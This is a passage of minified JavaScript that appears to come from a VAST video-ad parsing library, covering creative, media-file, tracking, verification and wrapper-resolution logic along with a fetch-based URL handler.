0!==arguments[0]?arguments[0]:{};return{id:e.id||null,adType:"companionAd",width:e.width||0,height:e.height||0,assetWidth:e.assetWidth||null,assetHeight:e.assetHeight||null,expandedWidth:e.expandedWidth||null,expandedHeight:e.expandedHeight||null,apiFramework:e.apiFramework||null,adSlotId:e.adSlotId||null,pxratio:e.pxratio||"1",renderingMode:e.renderingMode||"default",staticResources:[],htmlResources:[],iframeResources:[],adParameters:null,altText:null,companionClickThroughURLTemplate:null,companionClickTrackingURLTemplates:[],trackingEvents:{}}}(At.parseAttributes(e));t.htmlResources=At.childrenByName(e,"HTMLResource").reduce(((e,t)=>{const i=At.parseNodeText(t);return i?e.concat(i):e}),[]),t.iframeResources=At.childrenByName(e,"IFrameResource").reduce(((e,t)=>{const i=At.parseNodeText(t);return i?e.concat(i):e}),[]),t.staticResources=At.childrenByName(e,"StaticResource").reduce(((e,t)=>{const i=At.parseNodeText(t);return i?e.concat({url:i,creativeType:t.getAttribute("creativeType")||null}):e}),[]),t.altText=At.parseNodeText(At.childByName(e,"AltText"))||null;const i=At.childByName(e,"TrackingEvents");i&&At.childrenByName(i,"Tracking").forEach((e=>{const i=e.getAttribute("event"),n=At.parseNodeText(e);i&&n&&(Array.isArray(t.trackingEvents[i])||(t.trackingEvents[i]=[]),t.trackingEvents[i].push(n))})),t.companionClickTrackingURLTemplates=At.childrenByName(e,"CompanionClickTracking").map((e=>({id:e.getAttribute("id")||null,url:At.parseNodeText(e)}))),t.companionClickThroughURLTemplate=At.parseNodeText(At.childByName(e,"CompanionClickThrough"))||null;const n=At.childByName(e,"AdParameters");return n&&(t.adParameters={value:At.parseNodeText(n),xmlEncoded:n.getAttribute("xmlEncoded")||null}),t})),i}function gt(e,t){let i;const n=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{id:t,adId:i,sequence:n,apiFramework:r}=rt(e);return{id:t,adId:i,sequence:n,apiFramework:r,type:"linear",duration:0,skipDelay:null,mediaFiles:[],mezzanine:null,interactiveCreativeFile:null,closedCaptionFiles:[],videoClickThroughURLTemplate:null,videoClickTrackingURLTemplates:[],videoCustomClickURLTemplates:[],adParameters:null,icons:[],trackingEvents:{}}}(t);n.duration=At.parseDuration(At.parseNodeText(At.childByName(e,"Duration")));const r=e.getAttribute("skipoffset");if(null==r)n.skipDelay=null;else if("%"===r.charAt(r.length-1)&&-1!==n.duration){const e=parseInt(r,10);n.skipDelay=n.duration*(e/100)}else n.skipDelay=At.parseDuration(r);const s=At.childByName(e,"VideoClicks");if(s){const e=At.childByName(s,"ClickThrough");n.videoClickThroughURLTemplate=e?{id:e.getAttribute("id")||null,url:At.parseNodeText(e)}:null,At.childrenByName(s,"ClickTracking").forEach((e=>{n.videoClickTrackingURLTemplates.push({id:e.getAttribute("id")||null,url:At.parseNodeText(e)})})),At.childrenByName(s,"CustomClick").forEach((e=>{n.videoCustomClickURLTemplates.push({id:e.getAttribute("id")||null,url:At.parseNodeText(e)})}))}const a=At.childByName(e,"AdParameters");a&&(n.adParameters={value:At.parseNodeText(a),xmlEncoded:a.getAttribute("xmlEncoded")||null}),At.childrenByName(e,"TrackingEvents").forEach((e=>{At.childrenByName(e,"Tracking").forEach((e=>{let t=e.getAttribute("event");const r=At.parseNodeText(e);if(t&&r){if("progress"===t){if(i=e.getAttribute("offset"),!i)return;t="%"===i.charAt(i.length-1)?"progress-".concat(i):"progress-".concat(At.parseDuration(i))}Array.isArray(n.trackingEvents[t])||(n.trackingEvents[t]=[]),n.trackingEvents[t].push(r)}}))})),At.childrenByName(e,"MediaFiles").forEach((e=>{At.childrenByName(e,"MediaFile").forEach((e=>{n.mediaFiles.push(function(e){const t={id:null,fileURL:null,fileSize:0,deliveryType:"progressive",mimeType:null,mediaType:null,codec:null,bitrate:0,minBitrate:0,maxBitrate:0,width:0,height:0,apiFramework:null,scalable:null,maintainAspectRatio:null};t.id=e.getAttribute("id"),t.fileURL=At.parseNodeText(e),t.deliveryType=e.getAttribute("delivery"),t.codec=e.getAttribute("codec"),t.mimeType=e.getAttribute("type"),t.mediaType=e.getAttribute("mediaType")||"2D",t.apiFramework=e.getAttribute("apiFramework"),t.fileSize=parseInt(e.getAttribute("fileSize")||0),t.bitrate=parseInt(e.getAttribute("bitrate")||0),t.minBitrate=parseInt(e.getAttribute("minBitrate")||0),t.maxBitrate=parseInt(e.getAttribute("maxBitrate")||0),t.width=parseInt(e.getAttribute("width")||0),t.height=parseInt(e.getAttribute("height")||0);const i=e.getAttribute("scalable");i&&"string"==typeof i&&(t.scalable=At.parseBoolean(i));const n=e.getAttribute("maintainAspectRatio");return n&&"string"==typeof n&&(t.maintainAspectRatio=At.parseBoolean(n)),t}(e))}));const t=At.childByName(e,"InteractiveCreativeFile");t&&(n.interactiveCreativeFile=function(e){const t=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{type:e.type||null,apiFramework:e.apiFramework||null,variableDuration:At.parseBoolean(e.variableDuration),fileURL:null}}(At.parseAttributes(e));return t.fileURL=At.parseNodeText(e),t}(t));const i=At.childByName(e,"ClosedCaptionFiles");i&&At.childrenByName(i,"ClosedCaptionFile").forEach((e=>{const t=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{type:e.type||null,language:e.language||null,fileURL:null}}(At.parseAttributes(e));t.fileURL=At.parseNodeText(e),n.closedCaptionFiles.push(t)}));const r=At.childByName(e,"Mezzanine"),s=function(e,t){const i={};let n=!1;return["delivery","type","width","height"].forEach((t=>{e&&e.getAttribute(t)?i[t]=e.getAttribute(t):n=!0})),n?null:i}(r);if(s){const e={id:null,fileURL:null,delivery:null,codec:null,type:null,width:0,height:0,fileSize:0,mediaType:"2D"};e.id=r.getAttribute("id"),e.fileURL=At.parseNodeText(r),e.delivery=s.delivery,e.codec=r.getAttribute("codec"),e.type=s.type,e.width=parseInt(s.width,10),e.height=parseInt(s.height,10),e.fileSize=parseInt(r.getAttribute("fileSize"),10),e.mediaType=r.getAttribute("mediaType")||"2D",n.mezzanine=e}}));const o=At.childByName(e,"Icons");return o&&At.childrenByName(o,"Icon").forEach((e=>{n.icons.push(function(e){const t={program:null,height:0,width:0,xPosition:0,yPosition:0,apiFramework:null,offset:null,duration:0,type:null,staticResource:null,htmlResource:null,iframeResource:null,pxratio:"1",iconClickThroughURLTemplate:null,iconClickTrackingURLTemplates:[],iconViewTrackingURLTemplate:null,iconClickFallbackImages:[],altText:null,hoverText:null};t.program=e.getAttribute("program"),t.height=parseInt(e.getAttribute("height")||0),t.width=parseInt(e.getAttribute("width")||0),t.xPosition=function(e){return-1!==["left","right"].indexOf(e)?e:parseInt(e||0)}(e.getAttribute("xPosition")),t.yPosition=function(e){return-1!==["top","bottom"].indexOf(e)?e:parseInt(e||0)}(e.getAttribute("yPosition")),t.apiFramework=e.getAttribute("apiFramework"),t.pxratio=e.getAttribute("pxratio")||"1",t.offset=At.parseDuration(e.getAttribute("offset")),t.duration=At.parseDuration(e.getAttribute("duration")),t.altText=e.getAttribute("altText"),t.hoverText=e.getAttribute("hoverText"),At.childrenByName(e,"HTMLResource").forEach((e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=At.parseNodeText(e)})),At.childrenByName(e,"IFrameResource").forEach((e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=At.parseNodeText(e)})),At.childrenByName(e,"StaticResource").forEach((e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=At.parseNodeText(e)}));const i=At.childByName(e,"IconClicks");if(i){t.iconClickThroughURLTemplate=At.parseNodeText(At.childByName(i,"IconClickThrough")),At.childrenByName(i,"IconClickTracking").forEach((e=>{t.iconClickTrackingURLTemplates.push({id:e.getAttribute("id")||null,url:At.parseNodeText(e)})}));const e=At.childByName(i,"IconClickFallbackImages");e&&At.childrenByName(e,"IconClickFallbackImage").forEach((e=>{t.iconClickFallbackImages.push({url:At.parseNodeText(e)||null,width:e.getAttribute("width")||null,height:e.getAttribute("height")||null})}))}return t.iconViewTrackingURLTemplate=At.parseNodeText(At.childByName(e,"IconViewTracking")),t}(e))})),n}function Tt(e,t){const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{id:t,adId:i,sequence:n,apiFramework:r}=rt(e);return{id:t,adId:i,sequence:n,apiFramework:r,type:"nonlinear",variations:[],trackingEvents:{}}}(t);return At.childrenByName(e,"TrackingEvents").forEach((e=>{let t,n;At.childrenByName(e,"Tracking").forEach((e=>{t=e.getAttribute("event"),n=At.parseNodeText(e),t&&n&&(Array.isArray(i.trackingEvents[t])||(i.trackingEvents[t]=[]),i.trackingEvents[t].push(n))}))})),At.childrenByName(e,"NonLinear").forEach((e=>{const t={id:null,width:0,height:0,expandedWidth:0,expandedHeight:0,scalable:!0,maintainAspectRatio:!0,minSuggestedDuration:0,apiFramework:"static",adType:"nonLinearAd",type:null,staticResource:null,htmlResource:null,iframeResource:null,nonlinearClickThroughURLTemplate:null,nonlinearClickTrackingURLTemplates:[],adParameters:null};t.id=e.getAttribute("id")||null,t.width=e.getAttribute("width"),t.height=e.getAttribute("height"),t.expandedWidth=e.getAttribute("expandedWidth"),t.expandedHeight=e.getAttribute("expandedHeight"),t.scalable=At.parseBoolean(e.getAttribute("scalable")),t.maintainAspectRatio=At.parseBoolean(e.getAttribute("maintainAspectRatio")),t.minSuggestedDuration=At.parseDuration(e.getAttribute("minSuggestedDuration")),t.apiFramework=e.getAttribute("apiFramework"),At.childrenByName(e,"HTMLResource").forEach((e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=At.parseNodeText(e)})),At.childrenByName(e,"IFrameResource").forEach((e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=At.parseNodeText(e)})),At.childrenByName(e,"StaticResource").forEach((e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=At.parseNodeText(e)}));const n=At.childByName(e,"AdParameters");n&&(t.adParameters={value:At.parseNodeText(n),xmlEncoded:n.getAttribute("xmlEncoded")||null}),t.nonlinearClickThroughURLTemplate=At.parseNodeText(At.childByName(e,"NonLinearClickThrough")),At.childrenByName(e,"NonLinearClickTracking").forEach((e=>{t.nonlinearClickTrackingURLTemplates.push({id:e.getAttribute("id")||null,url:At.parseNodeText(e)})})),i.variations.push(t)})),i}function Rt(e){const t=[];return e.forEach((e=>{const i=St(e);i&&t.push(i)})),t}function St(e){if("#comment"===e.nodeName)return null;const t={name:null,value:null,attributes:{},children:[]},i=e.attributes,n=e.childNodes;if(t.name=e.nodeName,e.attributes)for(const e in i)if(i.hasOwnProperty(e)){const n=i[e];n.nodeName&&n.nodeValue&&(t.attributes[n.nodeName]=n.nodeValue)}for(const e in n)if(n.hasOwnProperty(e)){const i=St(n[e]);i&&t.children.push(i)}if(0===t.children.length||1===t.children.length&&["#cdata-section","#text"].indexOf(t.children[0].name)>=0){const i=At.parseNodeText(e);""!==i&&(t.value=i),t.children=[]}return null===(r=t).value&&0===Object.keys(r.attributes).length&&0===r.children.length?null:t;var r}function Dt(e){return e.getAttribute("AdID")||e.getAttribute("adID")||e.getAttribute("adId")||null}const ft={Wrapper:{subElements:["VASTAdTagURI","Impression"]},BlockedAdCategories:{attributes:["authority"]},InLine:{subElements:["AdSystem","AdTitle","Impression","AdServingId","Creatives"]},Category:{attributes:["authority"]},Pricing:{attributes:["model","currency"]},Verification:{oneOfinLineResources:["JavaScriptResource","ExecutableResource"],attributes:["vendor"]},UniversalAdId:{attributes:["idRegistry"]},JavaScriptResource:{attributes:["apiFramework","browserOptional"]},ExecutableResource:{attributes:["apiFramework","type"]},Tracking:{attributes:["event"]},Creatives:{subElements:["Creative"]},Creative:{subElements:["UniversalAdId"]},Linear:{subElements:["MediaFiles","Duration"]},MediaFiles:{subElements:["MediaFile"]},MediaFile:{attributes:["delivery","type","width","height"]},Mezzanine:{attributes:["delivery","type","width","height"]},NonLinear:{oneOfinLineResources:["StaticResource","IFrameResource","HTMLResource"],attributes:["width","height"]},Companion:{oneOfinLineResources:["StaticResource","IFrameResource","HTMLResource"],attributes:["width","height"]},StaticResource:{attributes:["creativeType"]},Icons:{subElements:["Icon"]},Icon:{oneOfinLineResources:["StaticResource","IFrameResource","HTMLResource"]}};function It(e,t){if(!ft[e.nodeName]||!ft[e.nodeName].attributes)return;const i=ft[e.nodeName].attributes.filter((t=>!e.getAttribute(t)));i.length>0&&Pt({name:e.nodeName,parentName:e.parentNode.nodeName,attributes:i},t)}function Lt(e,t,i){const n=ft[e.nodeName],r=!i&&"Wrapper"!==e.nodeName;if(n&&!r){if(n.subElements){const i=n.subElements.filter((t=>!At.childByName(e,t)));i.length>0&&Pt({name:e.nodeName,parentName:e.parentNode.nodeName,subElements:i},t)}i&&n.oneOfinLineResources&&(n.oneOfinLineResources.some((t=>At.childByName(e,t)))||Pt({name:e.nodeName,parentName:e.parentNode.nodeName,oneOfResources:n.oneOfinLineResources},t))}}function kt(e){return e.children&&0!==e.children.length}function Pt(e,t){let{name:i,parentName:n,attributes:r,subElements:s,oneOfResources:a}=e,o="Element '".concat(i,"'");o+=r?" missing required attribute(s) '".concat(r.join(", "),"' "):s?" missing required sub element(s) '".concat(s.join(", "),"' "):a?" must provide one of the following '".concat(a.join(", "),"' "):" is empty",t("VAST-warning",{message:o,parentElement:n,specVersion:4.1})}const yt={verifyRequiredValues:function e(t,i,n){if(t&&t.nodeName)if("InLine"===t.nodeName&&(n=!0),It(t,i),kt(t)){Lt(t,i,n);for(let r=0;r<t.children.length;r++)e(t.children[r],i,n)}else 0===At.parseNodeText(t).length&&Pt({name:t.nodeName,parentName:t.parentNode.nodeName},i)},hasSubElements:kt,emitMissingValueWarning:Pt,verifyRequiredAttributes:It,verifyRequiredSubElements:Lt};function Ot(e,t){let{allowMultipleAds:i,followAdditionalWrappers:n}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=Array.from(e.childNodes).filter((e=>{const t=e.nodeName.toLowerCase();return"inline"===t||!1!==n&&"wrapper"===t}));for(const n of r){if(At.copyNodeAttribute("id",e,n),At.copyNodeAttribute("sequence",e,n),At.copyNodeAttribute("adType",e,n),"Wrapper"===n.nodeName)return{ad:Nt(n,t),type:"WRAPPER"};if("InLine"===n.nodeName)return{ad:bt(n,t,{allowMultipleAds:i}),type:"INLINE"};const r=n.nodeName.toLowerCase();t("VAST-warning",{message:"<".concat(n.nodeName,"inline"===r?"> must be written <InLine>":"> must be written <Wrapper>"),wrongNode:n})}}function bt(e,t){let{allowMultipleAds:i}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return!1===i&&e.getAttribute("sequence")?null:Ct(e,t)}function Ct(e,t){let i=[];t&&yt.verifyRequiredValues(e,t);const n=Array.from(e.childNodes),r=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{id:e.id||null,sequence:e.sequence||null,adType:e.adType||null,adServingId:null,categories:[],expires:null,viewableImpression:[],system:null,title:null,description:null,advertiser:null,pricing:null,survey:null,errorURLTemplates:[],impressionURLTemplates:[],creatives:[],extensions:[],adVerifications:[],blockedAdCategories:[],followAdditionalWrappers:!0,allowMultipleAds:!1,fallbackOnNoAd:null}}(At.parseAttributes(e));return n.forEach((e=>{switch(e.nodeName){case"Error":r.errorURLTemplates.push(At.parseNodeText(e));break;case"Impression":r.impressionURLTemplates.push({id:e.getAttribute("id")||null,url:At.parseNodeText(e)});break;case"Creatives":r.creatives=function(e){const t=[];return e.forEach((e=>{const i={id:e.getAttribute("id")||null,adId:Dt(e),sequence:e.getAttribute("sequence")||null,apiFramework:e.getAttribute("apiFramework")||null},n=[];let r;At.childrenByName(e,"UniversalAdId").forEach((e=>{const t={idRegistry:e.getAttribute("idRegistry")||"unknown",value:At.parseNodeText(e)};n.push(t)}));const s=At.childByName(e,"CreativeExtensions");s&&(r=Rt(At.childrenByName(s,"CreativeExtension")));for(const s in e.childNodes){const a=e.childNodes[s];let o;switch(a.nodeName){case"Linear":o=gt(a,i);break;case"NonLinearAds":o=Tt(a,i);break;case"CompanionAds":o=mt(a,i)}o&&(n&&(o.universalAdIds=n),r&&(o.creativeExtensions=r),t.push(o))}})),t}(At.childrenByName(e,"Creative"));break;case"Extensions":{const t=At.childrenByName(e,"Extension");r.extensions=Rt(t),r.adVerifications.length||(i=function(e){let t=null,i=[];return e.some((e=>t=At.childByName(e,"AdVerifications"))),t&&(i=Ut(At.childrenByName(t,"Verification"))),i}(t));break}case"AdVerifications":r.adVerifications=Ut(At.childrenByName(e,"Verification"));break;case"AdSystem":r.system={value:At.parseNodeText(e),version:e.getAttribute("version")||null};break;case"AdTitle":r.title=At.parseNodeText(e);break;case"AdServingId":r.adServingId=At.parseNodeText(e);break;case"Category":r.categories.push({authority:e.getAttribute("authority")||null,value:At.parseNodeText(e)});break;case"Expires":r.expires=parseInt(At.parseNodeText(e),10);break;case"ViewableImpression":r.viewableImpression.push(function(e){const t=(e,t)=>{const i=At.parseNodeText(t);return i&&e.push(i),e};return{id:e.getAttribute("id")||null,viewable:At.childrenByName(e,"Viewable").reduce(t,[]),notViewable:At.childrenByName(e,"NotViewable").reduce(t,[]),viewUndetermined:At.childrenByName(e,"ViewUndetermined").reduce(t,[])}}(e));break;case"Description":r.description=At.parseNodeText(e);break;case"Advertiser":r.advertiser={id:e.getAttribute("id")||null,value:At.parseNodeText(e)};break;case"Pricing":r.pricing={value:At.parseNodeText(e),model:e.getAttribute("model")||null,currency:e.getAttribute("currency")||null};break;case"Survey":r.survey={value:At.parseNodeText(e),type:e.getAttribute("type")||null};break;case"BlockedAdCategories":r.blockedAdCategories.push({authority:e.getAttribute("authority")||null,value:At.parseNodeText(e)})}})),i.length&&(r.adVerifications=r.adVerifications.concat(i)),r}function Nt(e,t){const i=Ct(e,t),n=e.getAttribute("followAdditionalWrappers"),r=e.getAttribute("allowMultipleAds"),s=e.getAttribute("fallbackOnNoAd");i.followAdditionalWrappers=!n||At.parseBoolean(n),i.allowMultipleAds=!!r&&At.parseBoolean(r),i.fallbackOnNoAd=s?At.parseBoolean(s):null;let a=At.childByName(e,"VASTAdTagURI");if(a?i.nextWrapperURL=At.parseNodeText(a):(a=At.childByName(e,"VASTAdTagURL"),a&&(i.nextWrapperURL=At.parseNodeText(At.childByName(a,"URL")))),i.creatives.forEach((e=>{if(["linear","nonlinear"].includes(e.type)){if(e.trackingEvents){i.trackingEvents||(i.trackingEvents={}),i.trackingEvents[e.type]||(i.trackingEvents[e.type]={});for(const t in e.trackingEvents){const n=e.trackingEvents[t];Array.isArray(i.trackingEvents[e.type][t])||(i.trackingEvents[e.type][t]=[]),n.forEach((n=>{i.trackingEvents[e.type][t].push(n)}))}}e.videoClickTrackingURLTemplates&&(Array.isArray(i.videoClickTrackingURLTemplates)||(i.videoClickTrackingURLTemplates=[]),e.videoClickTrackingURLTemplates.forEach((e=>{i.videoClickTrackingURLTemplates.push(e)}))),e.videoClickThroughURLTemplate&&(i.videoClickThroughURLTemplate=e.videoClickThroughURLTemplate),e.videoCustomClickURLTemplates&&(Array.isArray(i.videoCustomClickURLTemplates)||(i.videoCustomClickURLTemplates=[]),e.videoCustomClickURLTemplates.forEach((e=>{i.videoCustomClickURLTemplates.push(e)})))}})),i.nextWrapperURL)return i}function Ut(e){const t=[];return e.forEach((e=>{const i={resource:null,vendor:null,browserOptional:!1,apiFramework:null,type:null,parameters:null,trackingEvents:{}},n=Array.from(e.childNodes);At.assignAttributes(e.attributes,i),n.forEach((e=>{let{nodeName:t,textContent:n,attributes:r}=e;switch(t){case"JavaScriptResource":case"ExecutableResource":i.resource=n.trim(),At.assignAttributes(r,i);break;case"VerificationParameters":i.parameters=n.trim()}}));const r=At.childByName(e,"TrackingEvents");r&&At.childrenByName(r,"Tracking").forEach((e=>{const t=e.getAttribute("event"),n=At.parseNodeText(e);t&&n&&(Array.isArray(i.trackingEvents[t])||(i.trackingEvents[t]=[]),i.trackingEvents[t].push(n))})),t.push(i)})),t}class wt{constructor(){this._handlers=[]}on(e,t){if("function"!=typeof t)throw new TypeError("The handler argument must be of type Function. Received type ".concat(typeof t));if(!e)throw new TypeError("The event argument must be of type String. Received type ".concat(typeof e));return this._handlers.push({event:e,handler:t}),this}once(e,t){return this.on(e,function(e,t,i){const n={fired:!1,wrapFn:void 0};function r(){n.fired||(e.off(t,n.wrapFn),n.fired=!0,i.bind(e)(...arguments))}return n.wrapFn=r,r}(this,e,t))}off(e,t){return this._handlers=this._handlers.filter((i=>i.event!==e||i.handler!==t)),this}emit(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];let r=!1;return this._handlers.forEach((t=>{"*"===t.event&&(r=!0,t.handler(e,...i)),t.event===e&&(r=!0,t.handler(...i))})),r}removeAllListeners(e){return e?(this._handlers=this._handlers.filter((t=>t.event!==e)),this):(this._handlers=[],this)}listenerCount(e){return this._handlers.filter((t=>t.event===e)).length}listeners(e){return this._handlers.reduce(((t,i)=>(i.event===e&&t.push(i.handler),t)),[])}eventNames(){return this._handlers.map((e=>e.event))}}let Vt=0,Mt=0;const Bt=(e,t)=>{!e||!t||e<=0||t<=0||(Mt=(Mt*Vt+8*e/t)/++Vt)},Ft={ERRORCODE:900,extensions:[]},xt="VAST response version not supported";class Kt extends wt{constructor(){let{fetcher:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};super(),this.maxWrapperDepth=null,this.rootErrorURLTemplates=[],this.errorURLTemplates=[],this.remainingAds=[],this.parsingOptions={},this.fetcher=e||null,this.keepFailedAdPod=!1}trackVastError(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),r=2;r<i;r++)n[r-2]=arguments[r];this.emit("VAST-error",Object.assign({},Ft,t,...n)),_t.track(e,t)}getErrorURLTemplates(){return this.rootErrorURLTemplates.concat(this.errorURLTemplates)}getEstimatedBitrate(){return Mt}initParsingStatus(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.maxWrapperDepth=e.wrapperLimit||10,this.parsingOptions={allowMultipleAds:e.allowMultipleAds},this.keepFailedAdPod=e.keepFailedAdPod||!1,this.rootURL="",this.resetParsingStatus(),Bt(e.byteLength,e.requestDuration)}resetParsingStatus(){this.errorURLTemplates=[],this.rootErrorURLTemplates=[],this.vastVersion=null}getRemainingAds(e){if(0===this.remainingAds.length)return Promise.reject(new Error("No more ads are available for the given VAST"));const t=e?this.remainingAds:[this.remainingAds.shift()];return this.errorURLTemplates=[],this.resolveAds(t,{wrapperDepth:0,url:this.rootURL}).then((e=>this.buildVASTResponse(e)))}parseVAST(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.initParsingStatus(t),t.isRootVAST=!0,this.parse(e,t).then((e=>this.buildVASTResponse(e)))}buildVASTResponse(e){const t=function(e){let{ads:t,errorURLTemplates:i,version:n}=e;return{ads:t||[],errorURLTemplates:i||[],version:n||null}}({ads:e,errorURLTemplates:this.getErrorURLTemplates(),version:this.vastVersion});return this.completeWrapperResolving(t),t}parseVastXml(e,t){let{isRootVAST:i=!1,url:n=null,wrapperDepth:r=0,allowMultipleAds:s,followAdditionalWrappers:a}=t;if(!e||!e.documentElement||"VAST"!==e.documentElement.nodeName){var o;this.emit("VAST-ad-parsed",{type:"ERROR",url:n,wrapperDepth:r});const t="VideoAdServingTemplate"===(null==e||null===(o=e.documentElement)||void 0===o?void 0:o.nodeName);throw new Error(t?xt:"Invalid VAST XMLDocument")}const d=[],l=e.documentElement.childNodes,c=e.documentElement.getAttribute("version");i&&c&&(this.vastVersion=c);for(const e in l){const t=l[e];if("Error"===t.nodeName){const e=At.parseNodeText(t);i?this.rootErrorURLTemplates.push(e):this.errorURLTemplates.push(e)}else if("Ad"===t.nodeName){if(this.vastVersion&&parseFloat(this.vastVersion)<3)s=!0;else if(!1===s&&d.length>1)break;const e=Ot(t,this.emit.bind(this),{allowMultipleAds:s,followAdditionalWrappers:a});e.ad?(d.push(e.ad),this.emit("VAST-ad-parsed",{type:e.type,url:n,wrapperDepth:r,adIndex:d.length-1,vastVersion:c})):this.trackVastError(this.getErrorURLTemplates(),{ERRORCODE:101})}}return d}parse(e){let{url:t=null,resolveAll:i=!0,wrapperSequence:n=null,previousUrl:r=null,wrapperDepth:s=0,isRootVAST:a=!1,followAdditionalWrappers:o,allowMultipleAds:d}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},l=[];this.vastVersion&&parseFloat(this.vastVersion)<3&&a&&(d=!0);try{l=this.parseVastXml(e,{isRootVAST:a,url:t,wrapperDepth:s,allowMultipleAds:d,followAdditionalWrappers:o})}catch(e){return Promise.reject(e)}if(1===l.length&&null!=n&&(l[0].sequence=n),!1===i){const e=At.getSortedAdPods(l),t=At.getStandAloneAds(l);e.length?l=e:t.length&&(l=[t.shift()]),this.remainingAds=t}return this.resolveAds(l,{wrapperDepth:s,previousUrl:r,url:t})}resolveAds(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],{wrapperDepth:t,previousUrl:i,url:n}=arguments.length>1?arguments[1]:void 0;const r=[];return i=n,e.forEach((e=>{const n=this.resolveWrappers(e,t,i);r.push(n)})),Promise.all(r).then((e=>_t.flatten(e)))}resolveWrappers(e,t,i){const n={...e};return new Promise((e=>{var r;if(t++,!n.nextWrapperURL)return delete n.nextWrapperURL,e(n);if(!this.fetcher)return n.VASTAdTagURI=n.nextWrapperURL,delete n.nextWrapperURL,e(n);if(t>=this.maxWrapperDepth)return n.errorCode=302,delete n.nextWrapperURL,e(n);n.nextWrapperURL=At.resolveVastAdTagURI(n.nextWrapperURL,i);const s=null!==(r=this.parsingOptions.allowMultipleAds)&&void 0!==r?r:n.allowMultipleAds,a=n.sequence;this.fetcher.fetchVAST({url:n.nextWrapperURL,emitter:this.emit.bind(this),maxWrapperDepth:this.maxWrapperDepth}).then((r=>this.parse(r,{url:n.nextWrapperURL,previousUrl:i,wrapperSequence:a,wrapperDepth:t,followAdditionalWrappers:n.followAdditionalWrappers,allowMultipleAds:s}).then((t=>{if(delete n.nextWrapperURL,0===t.length)return n.creatives=[],e(n);t.forEach((e=>{e&&At.mergeWrapperAdData(e,n)})),e(t)})))).catch((t=>{n.errorCode=t.message===xt?102:301,n.errorMessage=t.message,e(n)}))}))}completeWrapperResolving(e){if(0===e.ads.length)this.trackVastError(e.errorURLTemplates,{ERRORCODE:303});else for(let t=e.ads.length-1;t>=0;t--){const i=e.ads[t],n=!i.creatives.some((e=>{var t,i;return(null===(t=e.mediaFiles)||void 0===t?void 0:t.length)>0||(null===(i=e.variations)||void 0===i?void 0:i.length)>0}));!i.errorCode&&!n||i.VASTAdTagURI||(this.trackVastError(i.errorURLTemplates.concat(e.errorURLTemplates),{ERRORCODE:i.errorCode||303},{ERRORMESSAGE:i.errorMessage||""},{extensions:i.extensions},{system:i.system}),this.keepFailedAdPod&&i.sequence?i.hasFailed=!0:e.ads.splice(t,1))}}}let Ht=null;const Yt={data:{},length:0,getItem(e){return this.data[e]},setItem(e,t){this.data[e]=t,this.length=Object.keys(this.data).length},removeItem(e){delete this.data[e],this.length=Object.keys(this.data).length},clear(){this.data={},this.length=0}};class Gt{constructor(){this.storage=this.initStorage()}initStorage(){if(Ht)return Ht;try{Ht="undefined"!=typeof window&&null!==window?window.localStorage||window.sessionStorage:null}catch(e){Ht=null}return Ht&&!this.isStorageDisabled(Ht)||(Ht=Yt,Ht.clear()),Ht}isStorageDisabled(e){const t="__VASTStorage__";try{if(e.setItem(t,t),e.getItem(t)!==t)return e.removeItem(t),!0}catch(e){return!0}return e.removeItem(t),!1}getItem(e){return this.storage.getItem(e)}setItem(e,t){return this.storage.setItem(e,t)}removeItem(e){return this.storage.removeItem(e)}clear(){return this.storage.clear()}}const Qt=12e4,jt={get:async function(e,t){try{const n=new AbortController,r=setTimeout((()=>{throw n.abort(),new Error("URLHandler: Request timed out after ".concat(t.timeout||Qt," ms (408)"))}),t.timeout||Qt),s=await fetch(e,{...t,signal:n.signal,credentials:t.withCredentials?"include":"omit"}).finally((()=>{clearTimeout(r)})),a=function(e){return _t.isBrowserEnvironment()&&"https:"===window.location.protocol&&e.url.includes("http://")?"URLHandler: Cannot go from HTTPS to HTTP.":200===e.status&&e.ok?null:"URLHandler: ".concat(e.statusText," (").concat(e.status,")")}(s);return a?{error:new Error(a),statusCode:s.status}:async function(e){const t=await e.text();let n;return n=_t.isBrowserEnvironment()?new DOMParser:new((await i.e(969).then(i.t.bind(i,3969,19))).DOMParser),{xml:n.parseFromString(t,"text/xml"),details:{byteLength:t.length,statusCode:e.status,rawXml:t}}}(s)}catch(e){return{error:e,statusCode:"AbortError"===e.name?408:null}}}};class Wt{constructor(){this.URLTemplateFilters=[]}setOptions(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.urlHandler=e.urlHandler||e.urlhandler||jt,this.fetchingOptions={...e.fetchOptions,timeout:e.timeout||Qt,withCredentials:Boolean(e.withCredentials)}}addURLTemplateFilter(e){"function"==typeof e&&this.URLTemplateFilters.push(e)}removeLastURLTemplateFilter(){this.URLTemplateFilters.pop()}countURLTemplateFilters(){return this.URLTemplateFilters.length}clearURLTemplateFilters(){this.URLTemplateFilters=[]}async fetchVAST(e){var t;let{url:i,maxWrapperDepth:n,emitter:r,wrapperDepth:s=0,previousUrl:a=null,wrapperAd:o=null}=e;const d=Date.now();this.URLTemplateFilters.forEach((e=>{i=e(i)})),r("VAST-resolving",{url:i,previousUrl:a,wrapperDepth:s,maxWrapperDepth:n,timeout:this.fetchingOptions.timeout,wrapperAd:o});const l=await this.urlHandler.get(i,this.fetchingOptions),c=Math.round(Date.now()-d);if(r("VAST-resolved",{url:i,previousUrl:a,wrapperDepth:s,error:(null==l?void 